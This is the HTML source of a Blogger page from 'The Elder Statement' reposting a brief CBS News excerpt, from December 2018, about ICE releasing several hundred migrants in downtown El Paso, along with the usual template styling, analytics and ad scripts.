table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper, body#layout .row {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-48987109-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 350;
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/h350-w750-c/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/maxresdefault.jpg")
        })
    });
  });

function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFEisH-pCm9yk-CXCY7hwj6nKDZwpfBKyllcV_Wnc6Am0vhL_1FvWWpxlECnkMcpfKPkurosKpbXUXn2XjOWa44_L9Ct_QEqNS1KYMXILAQDvyuhhNz1M77xzBGnZ_Z1uYlj1lEZes_4Q/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6926877091155514404&amp;zx=97626858-a54a-4b50-b66f-6db9a7fb3d07' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9731468359469616 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 40;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML912'>
<script type='text/javascript'>
              //<![CDATA[
             var related_number = 4;
              //]]>
            </script>
</div></div>
</div>
<div id="outer-wrapper" class="item">


<div id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='tm-menu' id='stickymenu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.elderstatement.com/'>Home</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/books.html' itemprop='url'>Books</a></li>
<li itemprop='name'><a href='http://www.larryelder.com/membership' itemprop='url'>Podcasts</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ustream.html' itemprop='url'>USTREAM</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/ ' itemprop='url'>Invite Larry To Speak</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/p/advertise.html' itemprop='url'>Advertise</a></li>
<li itemprop='name'><a href='http://' itemprop='url'>More</a></li>
<li itemprop='name'><a href='http://www.jewishworldreview.com/cols/elder1.asp' itemprop='url'>_National Column</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Television%20Interviews%20by%20Larry%20Elder' itemprop='url'>_TV</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/Radio%20Interviews%20by%20Larry%20Elder' itemprop='url'>_Radio</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/job-opportunities.html' itemprop='url'>_Jobs</a></li>
<li itemprop='name'><a href='http://www.elderstatement.info/rss.html' itemprop='url'>_Rss</a></li>
<li itemprop='name'><a href='http://www.elderstatement.com/search/label/ES%2060' itemprop='url'>_ES 60 VLOG</a></li>
<li itemprop='name'><a href='http://theglasshousereport.com' itemprop='url'>_New Tip</a></li>
</ul>
</div>
</div></div>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<input id='s' name='q' onfocus='if(this.value==&#39;Search&#39;)this.value=&#39;&#39;;' onwebkitspeechchange='transcribe(this.value)' type='text' value='Search' x-webkit-speech=''/>
<button class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'><i class='fa fa-search'></i></button>
</fieldset>
</form>
</div>
</div>
<div style='clear: both;'></div>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.elderstatement.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='The Elder Statement ' height='393px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioDm89Zt4kTcboVeokIK3KSun1f_9bb4qHx7115fnFb2AAZ3WgacKbM0Oz3E_Y5OaL4g3gTUC-MuKMNIvtpSJB3F4CsWDTpCEdMGxOPZrYVL9o4I2ciPJXhxYP9joHDo3f7cCmxlKKEEW5/s1600/header_epoch_times.jpg' style='display: block' width='1398px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, December 27, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

     <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E9Eb3sWcJj-MGZGoi_3J5OCU_9wmE4HOYkKy8nSXx6HV7GjqDWwSLhnDrymvdy1tRjwrtqVM1KWgLH_5xm2HHJhrDoI3KIFAG8TYOPFXN4qtvlCyGZl61bPU25i0X5_DybPViYaFYtyP/s640/Screen+Shot+2018-12-27+at+10.38.29+AM.png' itemprop='image'/>
<meta content='data:post.link : data:post.url' itemType='https://schema.org/WebPage' itemid='' itemprop='mainEntityOfPage' itemscope='itemscope'/>
<meta content='December 27, 2018' itemprop='datePublished'/>
<meta content='2018-12-27T17:42:39Z' itemprop='dateModified'/>
<div itemprop='publisher' itemscope='' itemtype='https://schema.org/Organization'>
<div itemprop='logo' itemscope='' itemtype='https://schema.org/ImageObject' style='display:none;'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
<meta content='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png' itemprop='url'/>
<meta content='300' itemprop='width'/>
<meta content='200' itemprop='height'/>
</div>
<meta content='The Elder Statement ' itemprop='name'/>
</div>
<div class='post-header'>
<div class='top-image'>
<a class='post-thumb' href='http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html' title='REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso'>
<img alt='REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E9Eb3sWcJj-MGZGoi_3J5OCU_9wmE4HOYkKy8nSXx6HV7GjqDWwSLhnDrymvdy1tRjwrtqVM1KWgLH_5xm2HHJhrDoI3KIFAG8TYOPFXN4qtvlCyGZl61bPU25i0X5_DybPViYaFYtyP/s640/Screen+Shot+2018-12-27+at+10.38.29+AM.png' title='REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso'/>
</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
REPORT: More than 500 Members of Migrant Caravan &#8216;Released&#8217; in Downtown El Paso
</h1></div>
<div class='post-meta'>
<div class='post-meta-wrap'>
<span class='auth-meta' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<i class='fa fa-user'></i>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='elderstatement.com'>
<span itemprop='name'>elderstatement.com</span></a>
</span>
<span class='pub-meta'><i class='fa fa-calendar-o'></i>
<abbr class='published timeago' title='2018-12-27T09:42:00-08:00'>December 27, 2018</abbr></span>
<span class='post-labels'>
<i aria-hidden='true' class='fa fa-folder-open'></i>
<a href='http://www.elderstatement.com/search/label/REPORT%3A%20More%20than%20500%20Members%20of%20Migrant%20Caravan%20%E2%80%98Released%E2%80%99%20in%20Downtown%20El%20Paso?max-results=5' rel='tag nofollow'>REPORT: More than 500 Members of Migrant Caravan &#8216;Released&#8217; in Downtown El Paso</a>
<b>,</b>
</span>
<span class='meta-com'><i aria-hidden='true' class='fa fa-comments'></i><a class='comments-link' href='http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html#comment-form'><span><b>0</b>
</span> Comments</a></span>
</div></div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2989097436690220173' itemprop='articleBody'>
<meta content='      By CBS News ,  Dec. 25, 2018   An additional 186 migrants were released in downtown El Paso by U.S. Immigration and Customs Enforcemen...' name='twitter:description'/>
<div id='adsense-content' style='display: none;float: left;margin:0 15px 15px 0px'>
<a href='#'>
<img src='http://4.bp.blogspot.com/-EZutih0wkR0/U4dd5FH-2tI/AAAAAAAAC_k/01N2EYfcaFo/s1600/sidebar-300+(2).png'/>
</a>
</div>
<div id='adsense-target'><div style="text-align: left;">
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E9Eb3sWcJj-MGZGoi_3J5OCU_9wmE4HOYkKy8nSXx6HV7GjqDWwSLhnDrymvdy1tRjwrtqVM1KWgLH_5xm2HHJhrDoI3KIFAG8TYOPFXN4qtvlCyGZl61bPU25i0X5_DybPViYaFYtyP/s1600/Screen+Shot+2018-12-27+at+10.38.29+AM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="790" data-original-width="1408" height="358" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E9Eb3sWcJj-MGZGoi_3J5OCU_9wmE4HOYkKy8nSXx6HV7GjqDWwSLhnDrymvdy1tRjwrtqVM1KWgLH_5xm2HHJhrDoI3KIFAG8TYOPFXN4qtvlCyGZl61bPU25i0X5_DybPViYaFYtyP/s640/Screen+Shot+2018-12-27+at+10.38.29+AM.png" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">By CBS News</span></span></span></span></span></span></span></span></span></span></span><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;quaot&quot;;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">,</span></span></span> <span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Dec. 25, 2018</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><br />
<br /></div>
<span style="font-family: arial, helvetica, sans-serif;">An additional 186 migrants were released in downtown El Paso by U.S. Immigration and Customs Enforcement on Christmas Day. That&#8217;s in addition to the approximately 400 who that were released in the last two days.</span><br />
<span style="font-family: arial, helvetica, sans-serif;"><br /></span>
<span style="font-family: arial, helvetica, sans-serif;">Local nonprofits tell us the key difference Tuesday is that they were notified by ICE that a mass release would take place again during the day, something that Rep. Beto O&#8217;Rourke said didn&#8217;t happen previously.</span><br />
<a name="more"></a><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Read More: </span><a href="https://cbs4local.com/news/local/day-three-of-mass-migrant-releases-on-christmas-day" style="font-family: arial, helvetica, sans-serif;" target="_blank">https://cbs4local.com</a><br />
<div style="text-align: left;">
<span style="font-family: &quot;arial&quot;;"><b><span style="color: red;"><br />Join us - become an Elderado today at: </span><a href="http://larryelder.com/" target="_blank">LarryElder.com</a></b><br />Follow Larry Elder on&nbsp;<a href="https://twitter.com/larryelder">Twitter</a></span><br />
<div class="MsoNormal">
<span style="font-family: &quot;arial&quot;;">"Like" Larry Elder on&nbsp;<a href="https://www.facebook.com/TakeBackThisCountry">Facebook</a></span></div>
</div>
<h3 class="separator" style="clear: both; text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgurj7SFIztVoh3DtzfuyZITBtKPF2AMMEz5iWcWZaR6Zm3qF1ZTcf1BZwRjmd76xHguLYsgUGFilBC8ZrmNjpC9wrGtoSFHg3WxEKw-i5s_QIsI7Ig9opvUR4Dh1UsIatMpsMuT07RZCM/s1600/Screen+Shot+2017-12-29+at+1.01.31+PM.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em; text-align: center;">
<br /></div>
</h3>
<div style="text-align: left;">
<br /></div>
<div id="ld-7020-8188">
</div>
<script>(function(w,d,s,i){w.ldAdInit=w.ldAdInit||[];w.ldAdInit.push({slot:11084931929702502,size:[0, 0],id:"ld-7020-8188"});if(!d.getElementById(i)){var j=d.createElement(s),p=d.getElementsByTagName(s)[0];j.async=true;j.src="//cdn2.lockerdomecdn.com/_js/ajs.js";j.id=i;p.parentNode.insertBefore(j,p);}})(window,document,"script","ld-ajs");</script>

</div>
<div style="text-align: left;">
<div style="text-align: left;">
<br /></div>
</div>
</div>
<script type='text/javascript'>
function insertAfter(addition,target) {
var parent = target.parentNode;
if (parent.lastChild == target) {
parent.appendChild(addition); 
} else {
parent.insertBefore(addition,target.nextSibling);
}
}
var adscont = document.getElementById("adsense-content");
var target = document.getElementById("adsense-target");
var linebreak = target.getElementsByTagName("br");
if (linebreak.length > 0){
insertAfter(adscont,linebreak[0]);
}
</script>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html&title=REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html&title=REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html&title=REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-E9Eb3sWcJj-MGZGoi_3J5OCU_9wmE4HOYkKy8nSXx6HV7GjqDWwSLhnDrymvdy1tRjwrtqVM1KWgLH_5xm2HHJhrDoI3KIFAG8TYOPFXN4qtvlCyGZl61bPU25i0X5_DybPViYaFYtyP/s640/Screen+Shot+2018-12-27+at+10.38.29+AM.png&description=      By CBS News ,  Dec. 25, 2018   An additional 186 migrants were released in downtown El Paso by U.S. Immigration and Customs Enforcemen...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html&title=REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html' text='REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=REPORT: More than 500 Members of Migrant Caravan ‘Released’ in Downtown El Paso >> http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
REPORT: More than 500 Members of Migrant Caravan &#8216;Released&#8217; in Downtown El Paso
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2018/12/donald-trump-can-fund-border-wall.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.elderstatement.com/2018/12/an-apology-from-internet-billionaire.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
By
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/17288179515556283286' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/17288179515556283286' rel='author' title='author profile'>
<span itemprop='name'>elderstatement.com</span>
</a>
</span>
</span>
<span class='post-timestamp'>
-
<meta content='http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.elderstatement.com/2018/12/report-more-than-500-members-of-migrant.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-12-27T09:42:00-08:00'>December 27, 2018</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6926877091155514404/2989097436690220173' title='Email Post'>
<img alt='' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-2066170278'>
<a href='https://www.blogger.com/post-edit.g?blogID=6926877091155514404&postID=2989097436690220173&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2989097436690220173&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2989097436690220173&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2989097436690220173&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2989097436690220173&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6926877091155514404&postID=2989097436690220173&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='http://www.elderstatement.com/search/label/REPORT%3A%20More%20than%20500%20Members%20of%20Migrant%20Caravan%20%E2%80%98Released%E2%80%99%20in%20Downtown%20El%20Paso' rel='tag'>REPORT: More than 500 Members of Migrant Caravan &#8216;Released&#8217; in Downtown El Paso</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>Comment Policy:  <br /><br />The author of this blog will attempt to engage in conversation via the comments section whenever possible and recognize the 24/7 nature of the internet.  Moderating and posting of comments will occur during regular operational hours Monday through Friday. Comments submitted after hours or on weekends will be read and posted as early as possible, however admins and/or the author is unable to commit to replying to every comment posted.<br /><br />This is a moderated blog. That means all comments will be reviewed before posting. In addition, it is expected that participants will treat each other, as well as the author and admin, with respect. Comments that contain vulgar or abusive language; personal attacks of any kind will not be posted. Comments that are spam or that promote services or products will not be posted.  It is requested that all comments remain on topic.<br /><br />The Elder Statement blog does not guarantee or warrant that any information posted by individuals on this blog is correct, and disclaims any liability for any loss or damage resulting from reliance on any such information. The Elder Statement blog may not be able to verify, does not warrant or guarantee, and assumes no liability for anything posted on this website by any other person. The Elder Statement blog does not endorse, support or otherwise promote any private or commercial entity or the information, products or services contained on those Web sites that may be reached through links on our Web site.<br /><br />To protect individual privacy and the privacy of others, please do not include phone numbers, addresses or email details in the body of a comment. Such information will result in removal of a comment.  <br /><br />Thank you for your attention.<br /><br />The Elder Statement <br /></p>
<a href='https://www.blogger.com/comment/frame/6926877091155514404?po=2989097436690220173&hl=en&saa=85391&origin=http://www.elderstatement.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.elderstatement.com/2018/12/donald-trump-can-fund-border-wall.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
